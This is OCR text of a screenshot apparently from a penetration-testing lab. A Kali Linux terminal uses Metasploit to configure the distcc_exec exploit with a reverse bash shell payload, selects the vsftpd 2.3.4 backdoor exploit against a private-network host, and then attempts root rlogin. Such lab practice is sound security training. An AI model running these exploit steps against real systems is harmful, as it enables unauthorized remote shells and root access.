 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
0:44
kali@kali: ~
File Actions Edit View Help
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 192.168.145.4 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3632 yes The target port (TCP)
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > back
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.145.4
RHOST => 192.168.145.4
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > back
msf6 > exit
(kali㉿kali)-[~]
$ rlogin -l root 192.168.145.4
Right Ctrl